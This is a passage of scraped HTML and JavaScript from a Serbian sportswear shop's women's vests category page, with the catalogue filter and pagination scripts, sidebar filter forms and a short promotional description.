                                : `<li id="nistruct-page-item" class="item"><a href="#" class="page" data-page="${i}">${i}</a></li>`;
                            paginationList.append(listItem);
                        }

                        if (endPage < totalPages - 1) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="${totalPages}">${totalPages}</a>
                                </li>
                            `);
                        }

                        if (currentPage < totalPages) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item next">
                                    <a href="#" class="page" data-page="${currentPage + 1}"><span>Sledeća</span></a>
                                </li>
                            `);
                        }
                    }

                    $(document).on('mouseenter', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').show();
                    });
                    $(document).on('mouseleave', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').hide();
                    });


                    // Event listeners for filtering and pagination
                    $(document).on('filtersUpdated', (e, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) => {
                        selectedFilters = filters;
                        selectedSorter = sorter;
                        currentPage = 1;
                        isFiltersUpdated = true;
                        reloadConstructorData(currentPage, selectedFilters, sorter, clickedCategoryId, clickedUrl)
                    });
                    initializeFiltersWhenReady();

                    fetchAndRender(currentPage, selectedFilters, selectedSorter);

                    if (!history.state) {
                        history.replaceState(
                            {
                                page: currentPage,
                                selectedFilters,
                                filtersForUrl: {},
                                sorter: selectedSorter,
                                effectiveCat: queryOrCategory,
                                clickedUrl: window.location.href
                            },
                            '',
                            window.location.href
                        );
                    }

                    window.addEventListener('popstate', (event) => {
                        event.stopImmediatePropagation();
                        window.location.reload(true);
                    });
                });
                $(".main-mobile-filter strong").on('click', function (){
                    $('.nav-toggle').hide();
                })
                $(".mobile-overlay, .close-mobile-menu").on('click', function (){
                    $('.nav-toggle').show();
                })
            });
        </script>
    </div>
</div>
    <div class="category-description-bottom">
       <div><p style="text-align: left;"><a href="https://planetasport.rs/zene/odeca/prsluci.html"><strong>Ženski prsluci</strong></a><strong> </strong><span style="font-weight: 400;">su najbolji modni saveznik damama kad je prelazno godišnje doba. Bilo da idemo u šetnju u prirodi, planinarenje ili smo na putu do teretane, </span><strong>prsluk</strong><span style="font-weight: 400;"> je onaj vrlo praktični detalj koji nam pruža komfor i toplotu. </span><strong>Prsluci za žene</strong><span style="font-weight: 400;"> su dizajnirani tako da se odlično uklapaju uz sve stilove, ne samo sportski.</span></p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="font-weight: 400;">Zato, ne gubi vreme, izaberi neki od modela u našoj ponudi i uvek budi spremna kada dođu ona godišnja doba koja zahtevaju slojevito oblačenje.</span></p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="font-weight: 400;">I da, uz prsluke se odlično slažu</span><a href="https://planetasport.rs/zene/odeca/trenerke.html"><strong> ženske trenerke</strong></a><span style="font-weight: 400;"> iz naše ponude, kao i </span><a href="https://planetasport.rs/zene/odeca/helanke.html"><strong>helanke</strong></a><span style="font-weight: 400;"> i</span><strong> </strong><a href="https://planetasport.rs/zene/odeca/duksevi.html"><strong>ženski duksevi</strong></a><span style="font-weight: 400;">. Svakako, </span><a href="https://planetasport.rs/patike-nike-flex-experience-run-10-w-ci9964-600.html"><strong>patike</strong></a><span style="font-weight: 400;"> će dati onaj “final touch” tvom stajlingu.</span></p></div>
            </div>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": []            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 0,
                "clearUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fzene\u002Fodeca\u002Fprsluci.html",
                "currentCategoryId": 25065,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://planetasport.rs/zene/odeca/prsluci.html"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
</div><div class="sidebar sidebar-main"><div id="am-shopby-container" class="amshopby-filter-current filter-current nistruct-amasty">
    <ol class="amshopby-items items">
    </ol>
</div>
<div class="block-content filter-content constructor">
    <div class="filter-options" id="narrow-by-list">
            <div class="categories-section">
        <div class="filter-options-item active" data-collapsible="true">
            <div class="filter-options-title" role="tab">Kategorije</div>
            <div class="filter-options-content" role="tabpanel">
                <ul class="category-group">
                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                            data-category-id="2" data-level="1">
                            <a href="https://planetasport.rs/.html" class="category-link">
                                Svi proizvodi <span>(6)</span>
                            </a>

                                                            <ul class="categories-list">
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24562" data-level="2">
                                            <a href="https://planetasport.rs/zene.html" class="category-link">
                                                Ženska obuća, odeća i aksesoari <span>(6)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24619" data-level="3">
                                                            <a href="https://planetasport.rs/zene/odeca.html" class="category-link">
                                                                Ženska odeća <span>(6)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                    </ul>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
            <div class="filter-sidebar">
                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Vrsta</div>
                    <div class="filter-options-content">
                        <form id="filter-vrsta" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="PRSLUCI">
                                                                                    <span class="label">PRSLUCI</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-PRSLUCI"
                                            name="vrsta[]"
                                            value="PRSLUCI"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-PRSLUCI" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Brend</div>
                    <div class="filter-options-content">
                        <form id="filter-manufacturer" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="RANG">
                                                                                    <span class="label">RANG</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RANG"
                                            name="manufacturer[]"
                                            value="RANG"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RANG" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GEOGRAPHICAL NORWAY">
                                                                                    <span class="label">GEOGRAPHICAL NORWAY</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-GEOGRAPHICAL NORWAY"
                                            name="manufacturer[]"
                                            value="GEOGRAPHICAL NORWAY"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-GEOGRAPHICAL NORWAY" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ICEPEAK">
                                                                                    <span class="label">ICEPEAK</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ICEPEAK"
                                            name="manufacturer[]"
                                            value="ICEPEAK"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ICEPEAK" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Veličina</div>
                    <div class="filter-options-content">
                        <form id="filter-size" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="M">
                                                                                    <span class="label">M</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-M"
                                            name="size[]"
                                            value="M"
                                            type="checkbox"
                                        />
                                        <label for="size-M" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="L">
                                                                                    <span class="label">L</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-L"
                                            name="size[]"
                                            value="L"
                                            type="checkbox"
                                        />
                                        <label for="size-L" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="XL">
                                                                                    <span class="label">XL</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-XL"
                                            name="size[]"
                                            value="XL"
                                            type="checkbox"
                                        />
                                        <label for="size-XL" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="S">
                                                                                    <span class="label">S</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-S"
                                            name="size[]"
                                            value="S"
                                            type="checkbox"
                                        />
                                        <label for="size-S" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="XXL">
                                                                                    <span class="label">XXL</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-XXL"
                                            name="size[]"
                                            value="XXL"
                                            type="checkbox"
                                        />
                                        <label for="size-XXL" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="38">
                                                                                    <span class="label">38</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-38"
                                            name="size[]"
                                            value="38"
                                            type="checkbox"
                                        />
                                        <label for="size-38" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="36">
                                                                                    <span class="label">36</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-36"
                                            name="size[]"
                                            value="36"
                                            type="checkbox"
                                        />
                                        <label for="size-36" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Pol</div>
                    <div class="filter-options-content">
                        <form id="filter-pol" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="ZENE">
                                                                                    <span class="label">ZENE</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-ZENE"
                                            name="pol[]"
                                            value="ZENE"
                                            type="checkbox"
                                        />
                                        <label for="pol-ZENE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Status</div>
                    <div class="filter-options-content">
                        <form id="filter-akcija" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="HIT CENA">
                                                                                    <span class="label">HIT CENA</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-HIT CENA"
                                            name="akcija[]"
                                            value="HIT CENA"
                                            type="checkbox"
                                        />
                                        <label for="akcija-HIT CENA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SNIŽENO">
                                                                                    <span class="label">SNIŽENO</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-SNIŽENO"
                                            name="akcija[]"
                                            value="SNIŽENO"
                                            type="checkbox"
                                        />
                                        <label for="akcija-SNIŽENO" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Akcija</div>
                    <div class="filter-options-content">
                        <form id="filter-lista" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="">
                                                                                    <span class="label"></span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-"
                                            name="lista[]"
                                            value=""
                                            type="checkbox"
                                        />
                                        <label for="lista-" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="JESEN ZIMA">
                                                                                    <span class="label">JESEN ZIMA</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-JESEN ZIMA"
                                            name="lista[]"
                                            value="JESEN ZIMA"
                                            type="checkbox"
                                        />
                                        <label for="lista-JESEN ZIMA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NAJVEĆI POPUSTI">
                                                                                    <span class="label">NAJVEĆI POPUSTI</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NAJVEĆI POPUSTI"
                                            name="lista[]"
                                            value="NAJVEĆI POPUSTI"
                                            type="checkbox"
                                        />
                                        <label for="lista-NAJVEĆI POPUSTI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SNIŽENO">
                                                                                    <span class="label">SNIŽENO</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-SNIŽENO"
                                            name="lista[]"
                                            value="SNIŽENO"
                                            type="checkbox"
                                        />
                                        <label for="lista-SNIŽENO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="TOP PONUDA">
                                                                                    <span class="label">TOP PONUDA</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-TOP PONUDA"
                                            name="lista[]"
                                            value="TOP PONUDA"
                                            type="checkbox"
                                        />
                                        <label for="lista-TOP PONUDA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="VIBER PONUDA">
                                                                                    <span class="label">VIBER PONUDA</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-VIBER PONUDA"
                                            name="lista[]"
                                            value="VIBER PONUDA"
                                            type="checkbox"
                                        />
                                        <label for="lista-VIBER PONUDA" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Sport</div>
                    <div class="filter-options-content">
                        <form id="filter-sport" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="LIFESTYLE">
                                                                                    <span class="label">LIFESTYLE</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="sport-LIFESTYLE"
                                            name="sport[]"
                                            value="LIFESTYLE"
                                            type="checkbox"
                                        />
                                        <label for="sport-LIFESTYLE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                        </div>
    </div>
</div>
<script nonce="YzFsZjU3czBqMzJnMzdhY3h1YXByNHBnaDc2NHRtNHo=">
    require(['jquery'], function ($) {
        if (window._filtersAlreadyInitialized) return;
        window._filtersAlreadyInitialized = true;
        const filtersContainer = $('#narrow-by-list');
        const $sidebarMain = $('.sidebar.sidebar-main');
        let selectedFilters = {};
        let selectedOption = {};
        let filtersForUrl = {};
        let categoryId = '';
        let lastPushedUrl = null;
        let isClickProcessing = false;
        let isFiltersUpdating = false;
        let rangePriceSelect = {};
        let noRelevantFiltersActive = true;
        const isBrandPage = "";
        const brandKey = "brand"
        const brandUrl = window.location.origin + '/' + brandKey;

        function moveFilterContainer() {
                let isMobile = window.innerWidth <= 769;
                let filterContainer = $('#am-shopby-container');
                let mobileContainer = $('.filter-products-mobile');
                let alreadyCloned = mobileContainer.find('#am-shopby-container').length > 0;

                if (isMobile && !alreadyCloned) {
                    let clonedFilter = filterContainer.clone();
                    mobileContainer.append(clonedFilter);
                } else if (!isMobile) {
                    // Remove the cloned element on desktop
                    mobileContainer.find('#am-shopby-container').remove();
                }
            }
            // Call on page load
            moveFilterContainer();
            // Call on window resize
            $(window).resize(function () {
                moveFilterContainer();
            });

            if ($sidebarMain.length) {
                const $filterBlock = $sidebarMain.find('.block.filter');
                if ($filterBlock.length) {
                    const $amShopbyContainer = $('#am-shopby-container');
                    const $filterContent = $filterBlock.find('.block-content.filter-content');

                    if ($amShopbyContainer.length && $filterContent.length) {
                        $amShopbyContainer.insertBefore($filterContent);
                    }
                }
            }

            function initFiltersData(e, { facets, groups = [], currentSortOrder, currentSortBy, effectiveCategory, filtersForLabelsFromFacets }) {
                categoryId = effectiveCategory;
                renderFilters(facets, groups);
                if(!selectedOption.sort_by){
                    selectedOption.sort_by = currentSortBy;
                }
                selectedFilters = filtersForLabelsFromFacets || selectedFilters;
                $(document).off('click', '.category-item');
                $(document).off('click', '.am-collapse-icon');
                $(document).off('change', '.filter-checkbox');
                $(document).off('click', '.apply-price-filter');
                $(document).off('click', '.amshopby-remove');

                // Loop through the array and check for price with min and max values
                facets.forEach(item => {
                    if (item.name === "sort_range_price" && item.min !== undefined && item.max !== undefined) {
                        rangePriceSelect = {min: item.min, max: item.max};
                        // If you want to access status values (status.min and status.max)
                        if (item.status && item.status.min !== undefined && item.status.max !== undefined) {
                            const statusMin = item.status.min;
                            const statusMax = item.status.max;

                            $(".am-filter-price.-from").val(statusMin);
                            $(".am-filter-price.-to").val(statusMax);

                            // Reinitialize the slider with the new min and max values
                            initializeSlider(statusMin, statusMax);

                        }
                    }
                });

                $(document).on('click', '.am-collapse-icon', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    let $icon = $(this);
                    let $categoryItem = $icon.closest('.category-item');
                    let currentLevel = parseInt($categoryItem.attr('data-level'), 10);
                    let levelsToHide = [];
                    if (currentLevel === 1) {
                        levelsToHide = [2, 3];
                    } else if (currentLevel === 2) {
                        levelsToHide = [3];
                    }
                    if ($icon.hasClass('-active')) {
                        $icon.removeClass('-active');
                        levelsToHide.forEach(level => {
                            $categoryItem.find(`.category-item[data-level="${level}"]`).each(function() {
                                $(this).find('.categories-list').slideUp(200);
                                $(this).find('.am-collapse-icon').removeClass('-active');
                            });
                        });
                        $categoryItem.children('.categories-list').slideUp(200);

                    } else {
                        $icon.addClass('-active');
                        $categoryItem.children('.categories-list').slideDown(200);
                    }
                });


                function updateCatalogCategoryVisibility(level) {
                    $('.sidebar .category-item').each(function() {
                        const itemLevel = $(this).data('level');
                        const categoryItem = $(this);
                        if (itemLevel <= level) {
                            categoryItem.show();
                            for (let i = 1; i <= level; i++) {
                                categoryItem
                                    .parents('.sidebar .category-item[data-level="' + i + '"]')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                            if (itemLevel === level) {
                                categoryItem
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                                categoryItem.addClass('active-category');
                            }
                        } else {
                            categoryItem.removeClass('active-category');
                            categoryItem.find('.am-collapse-icon').removeClass('-active');
                        }
                    });
                }

                function handleObserver(level){
                    const observer = new MutationObserver(() => {
                        if ($('.category-item').length > 0) {
                            updateCatalogCategoryVisibility(level);
                            observer.disconnect();
                        }
                    });

                    observer.observe(document.body, { childList: true, subtree: true });
                }
                function safeTriggerFiltersUpdated() {
                    if (isFiltersUpdating) return;

                    isFiltersUpdating = true;
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);

                    requestAnimationFrame(() => {
                        isFiltersUpdating = false;
                    });
                }

                function updateAmastyData(filterUrl, url, clickedCategoryId = null) {
                    let amastyFilters = {};
                    let clearUrl = url.origin + url.pathname;
                    let groupedFilters = {};
                    Object.keys(filterUrl).forEach(function (key) {
                        const values = filterUrl[key].filter(Boolean);
                        if (values.length > 0) {
                            groupedFilters[key] = Array.from(new Set(values));
                        }
                    });
                    if (clickedCategoryId !== null) {
                        if (!groupedFilters['cat']) {
                            groupedFilters['cat'] = [];
                        }
                        if (!groupedFilters['cat'].includes(clickedCategoryId)) {
                            groupedFilters['cat'].push(clickedCategoryId);
                        }
                    }
                    let filterData = {};
                    Object.entries(groupedFilters).forEach(([key, values]) => {
                        if (values.length > 0) {
                            const name = key === 'cat' ? 'amshopby[cat]' : `amshopby[${key}]`;
                            filterData[name] = values;
                        }
                    });
                    filterData['shopbyAjax'] = 1;
                    amastyFilters.clearUrl = clearUrl;
                    amastyFilters.filterData = filterData;
                    $(document).trigger('updateAmastyHtml', amastyFilters);
                }

                $(document).on('click', '.sidebar .category-item', function(event) {
                    const clickedCategoryId = $(this).data('category-id');
                    window.getClickedCategoryId = clickedCategoryId;

                    if (String(clickedCategoryId) === String(categoryId)) {
                        event.preventDefault();
                        event.stopPropagation();
                        return;
                    }

                    const categoryLink = $(this).find('a').attr('href');
                    const url = new URL(categoryLink, window.location.origin);

                    if (isClickProcessing && lastPushedUrl === url.pathname + url.search) return;

                    isClickProcessing = true;
                    lastPushedUrl = url.pathname + url.search;
                    currentSortOrder = localStorage.getItem('sort-order') || 'descending';
                    selectedOption.sort_order = currentSortOrder;

                    event.preventDefault();
                    event.stopPropagation();

                    categoryId = clickedCategoryId;
                    const level = $(this).data('level');

                    selectedFilters['group_id'] = [clickedCategoryId];
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);

                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, clickedCategoryId, url]);

                    localStorage.setItem('active-category-filter', JSON.stringify({
                        categoryId: clickedCategoryId,
                        level: level,
                    }));
                    updateAmastyData(filtersForUrl, url, clickedCategoryId);
                    handleObserver(level);
                });


                // Handle dropdown change event
                $("#sorter").off("change").on("change", function () {
                    selectedOption = JSON.parse($(this).val());
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.level);
                });

                $(document).on('change', '.filter-checkbox', function () {
                    this.checked ? noRelevantFiltersActive = false : noRelevantFiltersActive = true;
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                    handleObserver(activeCategory.level);
                });

                // Listen for mouseup event after dragging the price slider
                $('.range-slider input[type="range"]').on('mouseup', function() {
                    const min = $('.range-slider input[type="range"]:first').val(); // First input (min)
                    const max = $('.range-slider input[type="range"]:last').val();  // Second input (max)

                    // Ensure that both min and max are not undefined
                    if (min && max) {
                        // Update the selectedFilters object
                        selectedFilters['sort_range_price'] = [min + "-" + max];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        // Trigger the filtersUpdated event with the updated selectedFilters
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    }
                });

                $('.am-filter-go').on('click', function (e) {
                    e.preventDefault();

                    let min = parseFloat($('input.am-filter-price.-from.input-text').val());
                    let max = parseFloat($('input.am-filter-price.-to.input-text').val());

                    if (!isNaN(min) && !isNaN(max)) {

                        if (min < rangePriceSelect.min) {
                            min = rangePriceSelect.min;
                            $('input.am-filter-price.-from.input-text').val(min.toFixed(2));
                        }
                        if (max > rangePriceSelect.max) {
                            max = rangePriceSelect.max;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        if (min > max) {
                            max = min;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        selectedFilters['sort_range_price'] = [min.toFixed(2) + "-" + max.toFixed(2)];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    } else {
                        console.error('Nevalidne vrednosti za cenu:', min, max);
                    }
                });

                $(document).on('click','.apply-price-filter' , function () {
                    const min = $('#price-min').val();
                    const max = $('#price-max').val();
                    selectedFilters['sort_range_price'] = [min, max];
                    selectedOption.sort_order = currentSortOrder;
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateSelectedFilters();
                });

                $(document).on('click', '.amshopby-remove', function () {
                    const filterName = $(this).data('filter-name');
                    let filterValue = $(this).data('filter-value');
                    filterValue = filterValue.toString();
                    let updatedFilters = { ...selectedFilters };
                    if (filterName === 'sort_range_price') {
                        delete updatedFilters[filterName];
                        $('input.am-filter-price.-from.input-text').val('');
                        $('input.am-filter-price.-to.input-text').val('');
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(filterValue);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                delete updatedFilters[filterName];
                            }
                        }
                        $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);
                    }
                    selectedFilters = updatedFilters;
                    $(this).closest('li.item.amshopby-item').remove();
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    safeTriggerFiltersUpdated();
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                });


                $('.filter-options-title').on('click', function() {
                    var $content = $(this).next('.filter-options-content');
                    $content.slideToggle(200);
                    $(this).closest('.filter-options-item').toggleClass('active');
                });


            function removeDuplicatesFromFilters(filtersForUrl) {
                Object.keys(filtersForUrl).forEach(key => {
                    if (Array.isArray(filtersForUrl[key])) {
                        filtersForUrl[key] = [...new Set(filtersForUrl[key])];
                    }
                });
                return filtersForUrl;
            }

            function renderFilters(facets, groups) {
                filtersContainer.empty();
                if (!Array.isArray(facets)) {
                    console.error("Facets data is invalid or undefined:", facets);
                    return;
                }
                if (!Array.isArray(groups)) {
                    console.error("Groups data is invalid or undefined:", groups);
                    return;
                }
                const categoriesSectionHTML = `
                    <div class="categories-section">
                        <div class="filter-options-item active" data-collapsible="true">
                            <div class="filter-options-title" role="tab">Kategorije</div>
                            <div class="filter-options-content" role="tabpanel">
                                <ul class="category-group">
                                    <div>
                                        ${ renderAllCatalogCategories(groups) }
                                    </div>
                                </ul>
                            </div>
                        </div>
                    </div>`;
                if (groups) filtersContainer.append(categoriesSectionHTML);
                // filtersContainer.append(categoriesSectionHTML);

                facets.forEach(filter => {
                    if (!filter) {
                        console.error("Invalid filter:", filter);
                        return;
                    }
                    if (filter.type === 'range' && filter.name === 'sort_range_price') {
                        renderPriceFilter(filter);
                    } else {
                        renderCheckboxFilter(filter);
                    }
                });
            }

            function renderCatalogCategoryTree(group, isChild = false, groupsArray) {
                if (!JSON.parse(String(group.data?.active))) {
                    return '';
                }
                let level = parseInt(group.data?.level) || '';
                let url = group.data?.url || '#';
                let categoryHtml = `
                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent" data-category-id="${group.group_id}" data-level="${level-1}">
                        <span class="am-collapse-icon -active"></span>
                        <a href="${url}" class="category-link">${group.display_name} <span>(${group.count || 0})</span></a>
                `;

                if (group.children?.length > 0) {
                    categoryHtml += `<ul class="categories-list">`;
                    categoryHtml += group.children.map(child => renderCatalogCategoryTree(child, true, groupsArray)).join('');
                    categoryHtml += `</ul>`;
                }
                categoryHtml += '</li>';

                return categoryHtml;
            }

            function getCategoryUrlById(categoryId, groupsArray) {
                const category = findCategoryById(groupsArray, categoryId);
                return category ? category.data?.url : '#';
            }

            function renderAllCatalogCategories(groupsArray) {
                if (isBrandPage) {
                    return groupsArray.map(group => renderCatalogCategoryTree(group)).join('');
                }
                let found = findCategoryById(groupsArray, categoryId);
                if (found) {
                    found.parents = (found.parents || []).filter(p => p.group_id !== "2");

                    const parent = found.parents?.[found.parents.length - 1];
                    let siblings = [];

                    if (parent) {
                        const parentNode = findCategoryById(groupsArray, parent.group_id);
                        siblings = parentNode?.children || [];
                    } else {
                        siblings = [found];
                    }

                    return renderSiblingsWithParents(found, siblings, groupsArray);
                }
                return '';
            }

            function renderSiblingsWithParents(currentCategory, siblings, groupsArray) {
                const level = parseInt(currentCategory.data?.level, 10);
                let filteredSiblings = siblings;
                if(level !== 4) {
                    filteredSiblings = siblings.filter(sibling => sibling.group_id === currentCategory.group_id);
                }
                const siblingHtml = filteredSiblings.map(sibling => {
                    return renderCatalogCategoryTree(sibling, true, groupsArray);
                }).join('');

                return (currentCategory.parents || []).reduceRight((html, parent, i) => {
                    const parentUrl = getCategoryUrlById(parent.group_id, groupsArray);
                    return `
                        <li class="category-item parent-category" data-category-id="${parent.group_id}" data-level="${i + 1}">
                            <span class="am-collapse-icon -active"></span>
                            <a href="${parentUrl}" class="category-link parent-category-link"><span class="parent-label">${parent.display_name}</span></a>
                            <ul class="categories-list" style="margin-left: 10px;">${html}</ul>
                        </li>
                    `;
                }, siblingHtml);
            }

            function findCategoryById(groups, id) {
                for (const group of groups) {
                    if (String(group.group_id) === String(id)) return group;
                    if (group.children?.length > 0) {
